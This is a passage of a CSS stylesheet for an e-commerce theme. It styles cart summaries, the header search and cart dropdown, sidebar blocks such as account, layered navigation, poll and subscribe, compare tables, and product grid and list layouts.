    font-weight: bold;
    font-style: italic;
}
.data-table tbody td .option-value {
    padding-left: 10px;
}
/* Generic Info Box */
.info-box {
    background: #fff url(../images/bkg_block-title.gif) 0 0 repeat-x;
    border: 1px solid #d0cbc1;
    padding: 12px 15px;
    margin: 0 0 15px;
}
.info-box h2 {
    font-weight: bold;
    font-size: 13px;
}
.info-table th {
    font-weight: bold;
    padding: 2px 15px 2px 0;
}
.info-table td {
    padding: 2px 0;
}
/* Shopping cart total summary row expandable to details */
tr.summary-total {
    cursor: pointer;
}
tr.summary-total td {}
tr.summary-total .summary-collapse {
    float: right;
    text-align: right;
    padding-left: 20px;
    background: url(../images/bkg_collapse.gif) 0 5px no-repeat;
    cursor: pointer;
}
tr.show-details .summary-collapse {
    background-position: 0 -52px;
}
tr.show-details td {}
tr.summary-details td {
    font-size: 11px;
    background-color: #dae1e4;
    color: #626465;
}
tr.summary-details-first td {
    border-top: 1px solid #d2d8db;
}
tr.summary-details-excluded {
    font-style: italic;
}
/* Shopping cart tax info */
.cart-tax-info {
    display: block;
}
.cart-tax-info,
.cart-tax-info .cart-price {
    padding-right: 20px;
}
.cart-tax-total {
    display: block;
    padding-right: 20px;
    background: url(../images/bkg_collapse.gif) 100% 5px no-repeat;
    cursor: pointer;
}
.cart-tax-info .price,
.cart-tax-total .price {
    display: inline !important;
    font-weight: normal !important;
}
.cart-tax-total-expanded {
    background-position: 100% -52px;
}
/* Class: std - styles for admin-controlled content */
.std .subtitle {
    padding: 0;
}
.std ol.ol {}
.std ul.disc {}
.std dl dt {}
.std dl dd {}
.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote {}
.std ul {}
.std ol {}
.std ul ul {}
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul {}
.std dt {
    font-weight: bold;
}
.std dd {}
.std blockquote {
    font-style: italic;
    padding: 0 0 0 1.5em;
}
.std address {
    font-style: normal;
}
.std b,
.std strong {
    font-weight: bold;
}
.std i,
.std em {
    font-style: italic;
}
/* Misc */
.links li {
    display: inline;
}
.links li.last {
    background: none !important;
    padding-right: 0 !important;
}
.link-cart {
    color: #dc6809 !important;
    font-weight: bold;
}
.link-wishlist {}
.link-reorder {
    font-weight: bold;
    color: #0089BF !important;
}
.link-compare {}
.link-print {
    /*background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px;*/
    font-weight: bold;
    color: #dc6809;
}
.link-rss {
    background: url(../images/i_rss.gif) 0 2px no-repeat;
    padding-left: 18px;
    line-height: 14px;
    white-space: nowrap;
}
.btn-remove {
    display: block;
    width: 11px;
    height: 11px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_remove.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}
.btn-previous {
    display: block;
    width: 11px;
    height: 11px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_previous.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}
.btn-remove2 {
    display: block;
    width: 16px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_trash.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}
.btn-edit {
    display: block;
    width: 11px;
    height: 11px;
    font-size: 0;
    line-height: 0;
    background: url(../images/btn_edit.gif) 0 0 no-repeat;
    text-indent: -999em;
    overflow: hidden;
}
.cards-list dt {
    margin: 5px 0 0;
}
.cards-list .offset {
    padding: 2px 0 2px 20px;
}
.separator {
    margin: 0 3px;
}
.divider {
    clear: both;
    display: block;
    font-size: 0;
    line-height: 0;
    height: 1px;
    margin: 10px 0;
    background: url(../images/bkg_divider1.gif) 0 50% repeat-x;
    text-indent: -999em;
    overflow: hidden;
}
/* Global site notices */
.global-site-notice {
    border: 1px solid #cfcfcf;
    border-width: 0 0 1px;
    background: #ffff90;
    font-size: 12px;
    line-height: 1.25;
    text-align: center;
    color: #2f2f2f;
}
.global-site-notice .notice-inner {
    width: 860px;
    margin: 0 auto;
    padding: 12px 0 12px 80px;
    background: url(../images/i_notice.gif) 20px 25px no-repeat;
    text-align: left;
}
.global-site-notice .notice-inner p {
    margin: 0;
    border: 1px dotted #dadeddc73;
    padding: 10px;
}
.global-site-notice .notice-inner .actions {
    padding-top: 10px;
}
/* Cookie Notice */
.notice-cookie {}
/* Noscript Notice */
.noscript {}
/* Demo Notice */
.demo-notice {
    margin: 0;
    padding: 6px 10px;
    background: #d75f07;
    font-size: 12px;
    line-height: 1.15;
    border: 0;
    text-align: center;
    color: #fff;
}
.demo-notice .notice-inner {
    width: auto;
    padding: 0;
    background: none;
    text-align: center;
}
.demo-notice .notice-inner p {
    padding: 0;
    border: 0;
}
/* ======================================================================================= */
/* banner slideshow*/
.ma-banner7-container {
    position: relative;
    width: 100%;
    z-index: 10;
    min-height: 120px;
}
/* Header ================================================================================ */
.logo {
    float: left;
}
.ma-header-wrapper-contain {
    min-height: 98px;
    background: url(../images/banner_bc.png) repeat;
    width: 100%;
}
.ma-header-wrapper {
    background: url("../images/shadow-down.png") repeat-x scroll 0 100% transparent;
    position: relative;
    width: 100%;
    z-index: 1000;
}
.ma-header-container {
    position: relative;
    z-index: 10001;
}
.header {
    margin: 0 auto;
    padding: 15px 0 0;
    text-align: left;
    position: relative;
    z-index: 10001;
    min-height: 95px;
}
.header-content {
    padding: 0;
}
.header a.logo {
    float: left;
    margin: 15px 0 0 15px;
    text-decoration: none !important;
}
.header a.logo img {}
.header .logo strong {
    position: absolute;
    top: -999em;
    left: -999em;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden;
}
.header h1.logo {
    margin: 0;
}
.ma-header-container .toplink {
    background: #666;
    padding: 0 0 1px;
}
.header .quick-access {
    padding: 0;
    text-align: right;
    display: inline-block;
    float: right;
    border-radius: 6px 6px 0 0;
    margin-top: 15px;
    background: rgb(254, 255, 255);
    background: -moz-linear-gradient(top, rgba(254, 255, 255, 1) 0%, rgba(221, 241, 249, 1) 35%, rgba(160, 216, 239, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(254, 255, 255, 1) 0%, rgba(221, 241, 249, 1) 35%, rgba(160, 216, 239, 1) 100%);
    background: linear-gradient(to bottom, rgba(254, 255, 255, 1) 0%, rgba(221, 241, 249, 1) 35%, rgba(160, 216, 239, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#feffff', endColorstr='#a0d8ef', GradientType=0);
}
.header .welcome-msg {
    float: left;
    margin: 0;
    text-align: left;
    padding: 0;
    color: #666;
    font-weight: normal;
}
.ma-header-wrapper .welcome-msg {
    color: #fff;
    margin: 10px 0 0 10px;
    font-size: 13px;
}
.header .form-search {
    padding: 0;
    margin: 25px 0 0;
    width: 250px;
    height: 34px;
    z-index: 9999;
    background: #fff;
    border-bottom: 1px solid #5f5f5f;
}
.header .form-search label {
    float: left;
    width: 0;
    height: 21px;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
}
.header .form-search input.input-text {
    float: left;
    border: 0;
    width: 155px;
    height: 24px;
    padding: 5px 10px;
    color: #4b4b4b;
    -webkit-transition: width 0.5s linear;
    -moz-transition: width 0.5s linear;
    -o-transition: width 0.5s linear;
    transition: width 0.5s linear;
    box-shadow: none;
}
.header .form-search input.input-text:focus {
    width: 170px;
}
.header .form-search button.button {
    float: right;
}
.header .form-search button.button span {
    background: url(../images/btn-search.png) 0 0 no-repeat;
    height: 34px;
    padding: 0 28px;
}
.header .form-search button.button span span {
    background: none;
    float: left;
    text-indent: -99999px;
    padding: 0;
}
.header .form-search button.button:hover span {
    background: url(../images/btn-search.png) 0 100% no-repeat;
    height: 34px;
}
.header .form-search .search-autocomplete {
    z-index: 999;
    left: 40px !important;
    top: 22px !important;
}
.header .form-search .search-autocomplete ul {
    border: 1px solid #5c7989;
    background-color: #f9f5f0;
}
.header .form-search .search-autocomplete li {
    text-align: left;
    border-bottom: 1px solid #f4eee7;
    padding: 2px 8px 1px 8px;
    cursor: pointer;
}
.header .form-search .search-autocomplete li .amount {
    float: right;
    font-weight: bold;
}
.header .form-search .search-autocomplete li.odd {
    background-color: #fffefb;
}
.header .form-search .search-autocomplete li.selected {
    background-color: #f7e8dd;
}
.ma-header-container .form-language {
    float: left;
    margin: 4px 10px 0;
}
.header .form-language label {
    padding-right: 5px;
    vertical-align: middle;
}
.form-language select {
    padding: 0;
    margin: 0;
}
.header .form-language select.flags option {
    background-position: 4px 50%;
    background-repeat: no-repeat;
    padding-left: 25px;
}
.header .currency-language {
    float: left;
}
.header .currency-language .language-switcher {
    float: left;
    margin: 0 20px 0 0;
    font-size: 10px;
    text-transform: uppercase;
}
.header .currency-language .language-switcher a {
    margin: 0 5px 0 0;
    color: #dadedd;
}
.header .currency-language .language-switcher a:hover {
    color: #0089BF;
}
.currency-language .currency {
    float: right;
    margin-top: 7px;
}
.currency-language .currency li {
    float: right;
    padding-right: 10px;
}
.currency-language .currency li a {
    color: #a1a1a1;
}
.currency-language .currency li a:hover {
    color: #0089BF;
}
.ma-header-wrapper .links {
    float: right;
    padding: 6px 10px 6px;
}
.ma-header-wrapper .links li {
    background: url("../images/link-li.png") no-repeat scroll 0 50% transparent;
    font-size: 12px;
    padding: 0 10px;
}
.ma-header-wrapper .links li.last {
    background: url("../images/link-li.png") no-repeat scroll 0 50% transparent !important;
}
.ma-header-wrapper .links li.first {
    background: none;
}
.ma-header-wrapper .links li a {
    font-size: 13px;
    color: #2586AD;
    font-weight: 600;
}
.ma-header-wrapper .links li a:hover {
    text-decoration: none;
    color: #347ac2;
}
.ma-header-container .top-container {
    clear: both;
    padding: 5px 10px 0 12px;
    text-align: right;
}
.ma-header-container .top-container a {
    font-size: 11px;
    color: #ebbc58;
}
.support {}
.support-inner {
    background: url(../images/icon-phone.png) 0 50% no-repeat;
    padding: 0 0 0 20px;
    text-align: left;
    font-size: 11px;
    color: #fff;
}
.support-inner h4 {
    font-weight: normal;
    font-size: 12px;
    text-transform: capitalize;
    color: #dadedd;
    margin: 0;
}
.top-cart-wrapper {
    height: 43px;
    width: 245px;
    float: right;
    text-align: center;
    margin-top: 20px;
}
.top-cart-contain {
    background: url("../images/arrow-up1.png") 50% 50% no-repeat;
    height: 40px;
    padding: 4px 0 5px;
    position: relative;
    float: right;
}
.top-cart-contain:hover {
    background-position: 40% 100%;
}
.top-cart-content {
    display: none;
    width: 230px;
    position: absolute;
    top: 51px;
    right: 0;
    background: #fff;
    border: 1px solid #f4e416;
    padding: 10px;
    text-align: left;
    z-index: 10002;
}
.top-cart-content p {
    color: #000;
}
.top-cart-content ol {
    float: left;
    width: 100%;
    border-bottom: 1px dashed #ddd;
}
.top-cart-content li.item {
    float: left;
    width: 100%;
    margin: 0 0 10px;
}
.top-cart-content .product-details {
    position: relative;
}
.top-cart-content .product-details .btn-remove {
    position: absolute;
    right: -4px;
    top: 4px;
}
.top-cart-content .product-details .btn-edit {
    position: absolute;
    right: 10px;
    top: 5px;
}
.top-cart-content .actions {
    padding: 0;
    float: right;
    width: 100%;
    margin: 10px 0 0;
}
.top-cart-content button.button {
    float: right;
}
.top-cart-title {
    float: left;
    color: #000;
    vertical-align: top;
    line-height: 35px;
    font-size: 14px;
    text-align: center;
    margin: 4px -4px 0 0;
    padding-bottom: 6px;
}
.top-cart-title .top-cart-inner {
    background: #fff;
    line-height: 35px;
    padding: 0 20px;
    float: left;
    font-weight: normal;
}
.top-cart-wrapper .block-cart .cart-icon {
    background: url(../images/btn-shoppingcart.png) no-repeat;
    width: 43px;
    height: 43px;
    float: left;
}
.top-cart-title span {
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
}
.top-cart-contain .price {
    font-weight: normal;
    color: #000000;
}
.top-cart-title .btn-c {
    background: url(../images/btn-c.png) no-repeat;
    width: 7px;
    height: 4px;
    display: block;
    position: absolute;
    top: 15px;
    right: 15px;
}
.top-cart-total {
    float: left;
    padding: 5px 0 0;
}
/* ======================================================================================= */
.top-banner img {
    width: 100%;
}
.main-banner-container {
    margin-top: 20px;
    display: none;
}
.banner-static .banner-box2 {
    margin-top: 21px;
}
.banner-static img {
    width: 100%;
    height: 162px;
}
.home-right-banner {
    text-align: center;
}
.home-right-banner1 {}
.home-right-banner2 {
    margin: 22px 0 0;
}
.content-static {
    text-align: center;
}
.content-static-col1,
.content-static-col2 {
    margin-bottom: 10px;
}
.content-static a {}
.content-static a:hover,
.banner-static a:hover,
.home-right-banner1 a:hover,
.home-right-banner2 a:hover {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
/* Sidebar =============================================================================== */
.block {
    margin: 0 0 25px;
}
.block .block-title {
    background: none;
    padding: 0 0 5px;
}
.block .block-title strong {
    display: block;
    font: 20px/30px CarroisGothic;
    padding: 0;
    text-transform: uppercase;
    color: #000;
}
.block .block-title strong span {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 600;
    color: #1676c1;
}
.block .block-title a {
    text-decoration: none !important;
}
.block .block-subtitle {
    margin: 0;
    padding: 5px 9px;
    font-size: 1em;
    font-weight: bold;
    color: #444;
}
.block .block-content {
    padding: 10px;
    border: 1px solid #1676c1;
    border-radius: 4px;
}
.block .block-content li.item {
    padding: 7px 9px;
}
.block .block-content .product-name {
    color: #1e7ec8;
    text-transform: uppercase;
}
.block .btn-remove,
.block .btn-edit {
    float: right;
    margin: 1px 0 2px 5px;
}
.block .actions {
    text-align: right;
}
.block .actions a {
    float: left;
}
.block .actions button.button {}
.block .empty {
    margin: 0;
    padding: 0;
}
.block li.odd {}
.block li.even {}
.ma-new-vertscroller-wrap .block-title {
    background: none;
    padding: 0 0 5px;
}
.ma-new-vertscroller-wrap .block-title strong {
    color: #444;
}
.ma-new-vertscroller-wrap .block-content {
    border: none;
}
/* block left static */
.block-ads-left {
    padding: 5px;
}
.block-ads-left a:hover {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
.block-ads-left img {
    width: 100%;
}
/* block-right-static */
.block-right-static,
.block-subscribe-right {
    text-align: center;
}
.block-right-static .block-title,
.block-subscribe-right .block-title {}
.block-right-static .block-title strong,
.block-subscribe-right .block-title strong {
    font-size: 18px;
    color: #0089BF;
    text-align: center;
}
.block-right-static .block-title h3,
.block-subscribe-right .block-title h3 {
    font-family: CarroisGothic;
    font-size: 14px;
    text-transform: uppercase;
    color: #4c4c4c;
    text-align: center;
    font-weight: normal;
}
.block-right-static .block-content,
.block-subscribe-right .block-content {}
.block-subscribe-right .input-box {
    width: 100%;
}
.block-subscribe-right input.input-text {
    width: 95%;
    padding: 5px 2%;
    margin: 10px 0 15px;
}
.ma-featured-product-title {
    margin: 0 0 20px;
}
.ma-featured-product-title h2 {
    background: url("../images/bg-footer-title.png") repeat-x scroll 0 100% transparent;
    text-align: left;
    margin: 0;
    padding: 0 0 3px;
    font-family: CarroisGothic;
    font-size: 18px;
    text-transform: uppercase;
    color: #4c4c4c;
}
/*  block-subscribe-left */
.block-subscribe-left {}
.block-subscribe-left .input-box {
    width: 100%;
}
.block-subscribe-left input.input-text {
    padding: 5px 2%;
    width: 94%;
    margin: 10px 0 12px;
}
/* Mini Blocks */
.block-wishlist,
.block-subscribe,
.block-compare,
.block-reorder,
.block-poll,
.block-viewed,
.block-compared,
.block-related,
.block-tags,
.block-login {
    font-size: 12px;
    line-height: 1.25;
}
.block-wishlist .block-title strong,
.block-subscribe .block-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-poll .block-title strong,
.block-viewed .block-title strong,
.block-compared .block-title strong,
.block-related .block-title strong,
.block-tags .block-title strong,
.block-login .block-title strong {}
/* Mini Products List */
.mini-products-list .product-image {
    float: left;
    width: 50px;
}
.mini-products-list .product-details {
    margin-left: 60px;
}
/*.block-cart .mini-products-list .product-details .product-name,.block-cart .mini-products-list .product-details .nobr small { word-wrap:break-word; }.block-cart .mini-products-list .product-details .nobr { white-space:normal !important; }*/
/* Block: Account */
.block-account {}
.block-account .block-title {}
.block-account .block-title strong {}
.block-account .block-content {}
.block-account .block-content li a {
    display: block;
    background: url("../images/li-bullet1.png") no-repeat scroll 0 50% transparent;
    padding-left: 15px;
    line-height: 25px;
    color: #5f5d5c;
    text-decoration: none;
    color: #8D8D8D;
}
.block-account .block-content li a:hover {
    background: url("../images/li-bullet1-hover.png") no-repeat scroll 0 50% transparent;
    color: #0089BF;
}
.block-account .block-content li.last a {
    border-bottom: 0;
}
.block-account .block-content li.current {
    background: url("../images/li-bullet1-hover.png") no-repeat scroll 0 50% transparent;
    color: #0089BF;
    padding-left: 15px;
}
.block-account .block-content li.current strong {
    font-weight: normal;
}
.block-account .block-content li.current.last {
    border-bottom: 0;
}
/* Block: Currency Switcher */
.block-currency {
    border: 0;
    background: url(../images/bkg_block-currency.gif) 0 0 no-repeat;
    padding: 7px 12px 10px;
    height: 51px;
}
.block-currency .block-title {
    background: none;
    border: 0;
    padding: 0;
    margin: 0 0 5px;
}
.block-currency .block-title strong {
    font: bold 13px/21px Arial, Helvetica, sans-serif;
    text-transform: none;
    color: #fff;
}
.block-currency .block-content {
    background: none;
    padding: 0;
}
.block-currency .block-content select {
    width: 100%;
    padding: 0;
}
/* Block: Layered Navigation */
.block-layered-nav {}
.block-layered-nav .block-title {}
.block-layered-nav .block-subtitle {
    display: none;
}
.block-layered-nav .block-content {}
.block-layered-nav dt {
    padding: 10px 10px 8px 0;
    font-weight: bold;
    text-transform: uppercase;
    color: #444;
}
.block-layered-nav dd {
    padding: 10px 0 10px 12px;
}
.block-layered-nav dd .price {
    padding: 8px 18px 12px 5px;
}
.block-layered-nav dd .price #amount {
    border: 1px solid #ddd !important;
    background: #fff !important;
    width: 94%;
}
.block-layered-nav dd.last {}
.block-layered-nav .currently li {
    padding: 4px 24px 6px 15px;
    position: relative;
    z-index: 1;
    line-height: 1.5;
}
.block-layered-nav .currently .label {
    font-weight: bold;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
}
.block-layered-nav .currently .value {
    display: inline-block;
    vertical-align: top;
}
.block-layered-nav .currently .btn-previous,
.block-layered-nav .currently .btn-remove {
    position: absolute;
    right: 4px;
    top: 9px;
    margin: 0;
}
.block-layered-nav .currently .btn-previous {
    right: 17px;
}
.block-layered-nav .actions {
    font-size: 11px;
    padding: 4px 5px 4px 9px;
    border: 1px solid #dee5e8;
    border-width: 1px 0;
    text-align: right;
}
.block-layered-nav .actions a {
    float: none;
}
.block-layered-nav li {
    background: url(../images/li-bullet1.png) no-repeat 0 50%;
    list-style: none;
    padding-left: 15px;
    color: #888;
    line-height: 25px;
}
.block-layered-nav li:hover {
    color: #0089BF;
}
.block-layered-nav li a {
    text-decoration: none;
    color: #666;
}
.block-layered-nav li a:hover {
    color: #0089BF;
}
/* Block: Cart */
/*.block-cart .block-title { border-bottom:0; }.block-cart .block-title strong { }.block-cart .summary { background:#fff; padding:2px 8px 8px; margin:-1px 0 0; position:relative; z-index:1; }.block-cart .amount { margin:0; }.block-cart .amount a { font-weight:bold; }.block-cart .subtotal { margin:5px 0 0; padding:2px 0;  text-align:center; }.block-cart .subtotal .price { font-weight:bold; }.block-cart .actions { }.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 8px 0; }*/
/* Block: Wishlist */
.block-wishlist .block-title strong {}
.block-wishlist .actions {
    text-align: right;
}
.block-wishlist .actions a {
    float: none;
}
/* Block: Related */
.block-related .block-title strong {}
.block-related input.checkbox {}
.block-related .product {}
.block-related .mini-products-list .product-image {
    width: 75px;
}
.block-related .mini-products-list .product-details {
    margin-left: 90px;
}
.block-related a {}
.block-related a:hover {}
.block-related .block-content li.item {
    border-bottom: 1px dashed #ddd;
    padding: 8px 0 12px;
}
.block-related .block-content li.last {
    border: 0;
}
.block-related .block-subtitle {
    padding: 5px 0;
}
.block-related .block-content .product-name a {
    text-transform: uppercase;
}
/* Block: Compare Products */
.block-compare .block-title strong {}
.block-compare button.button span {}
.page-popup .link-print {
    background: url(../images/i_print.gif) 0 2px no-repeat;
    padding: 2px 0 2px 25px;
    font-weight: bold;
    color: #1e7ec8;
}
.compare-table {
    border: 0;
}
.compare-table thead tr.first th,
.compare-table thead tr.first td {
    border: 0;
    background: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
}
.compare-table .btn-remove {
    float: right;
    background-image: url(../images/btn_remove2.gif);
    width: 72px;
    height: 15px;
}
.compare-table tbody th {
    background: #d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y;
}
.compare-table tbody th,
.compare-table tbody td {
    padding: 10px;
    border: 0;
    border-top: 1px solid #dadedd;
    border-left: 1px solid #dadedd;
}
.compare-table tbody td.last {
    border-right: 1px solid #dadedd;
}
.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
    border-bottom: 1px solid #dadedd !important;
}
.compare-table tr.add-to-row td {
    background: #fffada;
    text-align: center;
}
.compare-table tr.first td {
    text-align: center;
}
.compare-table tr.first td .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px;
    color: #203548;
}
.compare-table tr.first td .product-name a {
    color: #203548;
}
.compare-table tr.first td .ratings {
    width: 69px;
    margin: 0 auto;
}
.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
    margin: 0;
}
/* Block: Recently Viewed */
.block-viewed .block-title strong {}
/* Block: Recently Compared */
.block-compared .block-title strong {}
/* Block: Poll */
.block-poll .block-title strong {}
.block-poll .block-subtitle {
    font-size: 12px;
}
.block-poll label {
    color: #777;
    font-weight: bold;
}
.block-poll input.radio {
    float: left;
    margin: 1px -18px 0 0;
}
.block-poll .label {
    background: none;
    display: block;
    margin-left: 18px;
}
.block-poll li {
    padding: 3px 9px;
}
.block-poll .actions {
    margin: 5px 0 0;
}
.block-poll button.button span {
    background: url(../images/btn-check.png) 0 0 no-repeat;
    height: 32px;
    display: block;
    padding: 0 0 0 36px;
    font-weight: bold;
    line-height: 32px
}
.block-poll button.button span span {
    background: url(../images/btn-check.png) 100% 0 no-repeat;
    padding: 0 10px;
}
.block-poll button.button:hover span {
    background: url(../images/btn-check.png) 0 100% no-repeat;
    height: 32px;
    display: block;
    padding: 0 0 0 36px;
}
.block-poll button.button:hover span span {
    background: url(../images/btn-check.png) 100% 100% no-repeat;
    padding: 0 10px
}
.block-poll .answer {
    font-weight: bold;
}
.block-poll .votes {
    float: right;
    margin-left: 10px;
}
/* Block: Tags */
.block-tags .block-title strong {}
.block-tags .block-content .tags-list {
    background: none;
    border: 0;
    font-size: 12px;
}
.block-tags .block-content .tags-list a {
    color: #1b2d3b;
    background: #eee;
    text-decoration: none;
    padding: 4px 6px;
    line-height: 26px;
}
.block-tags .block-content .tags-list a:hover {
    background: #0089BF;
    color: #fff;
}
.block-tags .actions {
    text-align: right;
}
.block-tags .actions a {
    float: none;
}
/* Block: Subscribe */
.block-subscribe {
    padding: 0;
    margin: 0;
}
.block-subscribe .block-title {
    display: none;
}
.block-subscribe .block-content {
    padding: 0;
}
.block-subscribe .block-title strong {}
.block-subscribe .form-subscribe-header {
    float: left;
    margin: 12px 10px 0 0;
}
.block-subscribe label {
    color: #000;
    font-weight: bold;
    font-size: 16px;
}
.block-subscribe .input-box {
    width: 220px;
    float: left;
    margin: 5px 0 0;
}
.block-subscribe input.input-text {
    width: 206px;
    height: 23px;
    padding: 5px 2%;
    width: 96%;
    border: 1px solid #b3b3b3;
    border-right: 0;
    display: block;
    margin: 0;
    box-shadow: 0 0 0;
}
.block-subscribe .actions {
    float: left;
    margin: 5px 0 0;
    text-align: left;
}
.block-subscribe .actions button.button {
    float: none;
}
.block-subscribe .actions button.button span {}
.block-subscribe .actions button.button:hover span {}
/* Block: Reorder */
.block-reorder .block-title strong {}
.block-reorder input.checkbox {
    float: left;
    margin: 2px -20px 0 0;
}
.block-reorder .product-name {
    padding-left: 20px;
}
.block-reorder .validation-advice {
    margin: 3px 9px 7px;
}
/* Block: Banner */
.block-banner {
    border: 0;
}
.block-banner .block-content {
    padding: 0;
    text-align: center;
}
/* Block: Login */
.block-login .block-title strong {}
.block-login .block-content {
    padding: 5px 10px;
}
.block-login label {
    font-weight: bold;
    color: #666;
}
.block-login input.input-text {
    display: block;
    width: 167px;
    margin: 3px 0;
}
.block-login .actions {
    background: none;
    padding: 0;
    margin: 3px 0 0;
}
.block-login .actions button.button span {}
/* Paypal */
.sidebar .paypal-logo {
    display: block;
    margin: 10px 0;
    text-align: center;
}
.sidebar .paypal-logo a {
    float: none;
}
/* ======================================================================================= */
/* Category Page ========================================================================= */
.category-title {
    border: 0;
    margin: 0 0 7px;
    display: none;
}
.category-image {
    overflow: hidden;
    margin: 0 0 20px;
    text-align: center;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    display: inline-block;
    float: left;
}
.category-image img {}
.category-description {
    text-align: left;
    font-size: 16px;
    margin: 15px 0;
    display: inline-block;
    border: 2px solid #337ab7;
    width: 100%;
    font-weight: 500;
    font-family: sans-serif;
}
.category-description-content {padding: 15px 20px;}
.category-description-content .post-title-h1  {    padding-bottom: 5px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 30px;
    font-weight: bold;
    font-size: 22px;
}
.category-products {
    color: black;
    clear: both;
    margin-top: 30px;
}
/* View Type: Grid */
.products-grid {
    padding-bottom: 20px;
}
.products-grid.last {
    border-bottom: 0;
}
.products-grid .item {
    text-align: center;
    position: relative;
    border: 4px solid #1676c1;
    display: inline-block;
    padding: 25px 0 5px;
    border-radius: 6px !important;
    margin-bottom: 6px;
    background: rgb(242, 249, 254);
    background: -moz-linear-gradient(top, rgba(242, 249, 254, 1) 0%, rgba(214, 240, 253, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(242, 249, 254, 1) 0%, rgba(214, 240, 253, 1) 100%);
    background: linear-gradient(to bottom, rgb(255, 255, 255) 48%, rgba(214, 240, 253, 0.7) 93%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd', GradientType=0);
    transition: 0.4s all;
}
.products-grid .item-inner {
    /* position: relative; */
}
.label-pro-new {
    background: url(../images/icon-new.png) no-repeat;
    width: 74px;
    height: 62px;
    position: absolute;
    top: 0;
    right: 0;
}
.label-pro-sale {
    background: url(../images/color/icon-sale-red.png) no-repeat;
    width: 76px;
    height: 61px;
    position: absolute;
    top: 0;
    left: 0;
}
.products-grid .product-info {
    background: #fff;
    padding: 0;
    text-align: center;
    display: block;
}
.box-up-sell .products-grid .product-item-info {
    min-height: 70px;
}
.products-grid .product-info-inner {}
.products-grid .product-image {
    display: block;
    margin: 0;
}
.products-grid .product-image img {
    padding: 10px 0 0 0;
}
.products-grid .item:hover .product-image {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
.products-grid .product-name {
    padding: 5px 0;
    margin: 0;
    font: 14px/20px CarroisGothic;
    color: #666;
}
.products-grid .product-name a:hover {
    color: #0089BF;
    text-decoration: none;
}
.products-grid .ma-desc {
    margin: 0 0 10px;
}
.products-grid .price-box {
    margin: 0;
    float: left;
    margin-left: 0;
}
.products-grid .old-price .price {
    font-size: 13px;
}
.products-grid .product-info .price-box {
    width: 89%;
    padding: 0 12px;
}
.products-grid .price-box .old-price {
    line-height: 22px;
    float: left;
}
.products-grid .price-box .special-price {
    line-height: 22px;
    padding: 0;
    float: right;
}
.products-grid .availability {
    line-height: 21px;
}
.products-grid .out-of-stock {
    float: right;
    margin: -20px 0 0;
}
.products-grid .actions {
    padding: 12px 0;
}
.col2-left-layout .products-grid .span3 .actions,
.col2-right-layout .products-grid .span3 .actions {
    float: none;
}
.products-grid .actions button {
    margin: 4px 0 0 0;
}
.ma-tabs-content .products-grid .actions {
    float: none;
    text-align: center;
}
.ma-tabs-content .products-grid .actions button {
    float: none;
}
.products-grid .actions .button.btn-cart {}
.products-grid .actions .add-to-links {
    float: left;
    margin: 0 0 0 15px;
    padding: 0 0 0 10px;
    text-align: left;
    border-left: 1px solid #DDDDDD;
}
.products-grid .actions .add-to-links li {
    background: url("../images/icon-plus1.png") no-repeat scroll 0 50% transparent;
    padding: 0 0 0 10px;
}
.products-grid .actions .add-to-links a {
    color: #666;
}
.products-grid .actions .add-to-links a:hover {
    color: #0089BF;
}
.products-grid .actions .link-wishlist {}
.products-grid .actions .link-wishlist:hover {}
.products-grid .actions .link-compare {}
.products-grid .actions .link-compare:hover {}
.products-grid .item-inner:hover .product-info,
.ma-featured-products .products-grid .item:hover .product-info {}
.products-grid .item-inner:hover .product-info,
.ma-featured-products .products-grid .item:hover .product-info {}
.col2-left-layout .products-grid,
.col2-right-layout .products-grid {
    margin: 0 auto;
}
.col1-layout .products-grid {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
/* View Type: List */
.products-list li.item {
    border-bottom: 1px solid #dadedd;
    padding: 0 0 15px;
    margin: 0 0 20px;
}
.products-list li.item.last {}
.products-list .product-image {
    float: left;
    width: 205px;
    padding: 5px;
    margin: 0 0 10px;
}
.products-list .product-image img {
    width: 100%;
}
.products-list .item:hover .product-image {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
.products-list .product-shop {
    margin-left: 240px;
}
.products-list .product-name {
    padding: 0 0 10px;
    margin: 0 0 10px;
    border-bottom: 1px solid #ddd;
    font: 16px/20px CarroisGothic;
